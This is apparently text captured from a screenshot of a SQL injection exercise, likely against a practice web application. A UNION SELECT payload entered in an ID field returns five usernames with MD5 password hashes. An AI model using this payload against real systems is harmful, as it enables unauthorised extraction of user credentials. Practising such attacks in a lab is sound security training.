 ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99